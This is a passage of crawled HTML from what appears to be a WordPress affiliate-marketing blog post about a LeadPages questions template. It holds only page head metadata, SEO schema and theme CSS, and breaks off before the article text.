

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/leadpages-questions-template/
body_size: 33701
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LeadPages Questions Template (DOES IT HELPS?)</title>
<meta name="description" content="LeadPages Questions Template - Go here To Explore LeadPages. The Incredible Landing Web Page &amp; Website Builder System For All Industries"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/leadpages-questions-template/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LeadPages Questions Template (DOES IT HELPS?)" />
<meta property="og:description" content="LeadPages Questions Template - Go here To Explore LeadPages. The Incredible Landing Web Page &amp; Website Builder System For All Industries" />
<meta property="og:url" content="https://mytimenplace.com/leadpages-questions-template/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="LeadPages Questions Template" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-23T11:05:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LeadPages Questions Template (DOES IT HELPS?)" />
<meta name="twitter:description" content="LeadPages Questions Template - Go here To Explore LeadPages. The Incredible Landing Web Page &amp; Website Builder System For All Industries" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/leadpages-questions-template/#webpage","url":"https://mytimenplace.com/leadpages-questions-template/","name":"LeadPages Questions Template (DOES IT HELPS?)","datePublished":"2021-05-23T11:05:41+00:00","dateModified":"2021-05-23T11:05:41+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"LeadPages Questions Template (DOES IT HELPS?)","keywords":"LeadPages Questions Template","datePublished":"2021-05-23T11:05:41+00:00","dateModified":"2021-05-23T11:05:41+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"LeadPages Questions Template - Go here To Explore LeadPages. The Incredible Landing Web Page &amp; Website Builder System For All Industries","name":"LeadPages Questions Template (DOES IT HELPS?)","@id":"https://mytimenplace.com/leadpages-questions-template/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/leadpages-questions-template/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/leadpages-questions-template/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-questions-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-questions-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle 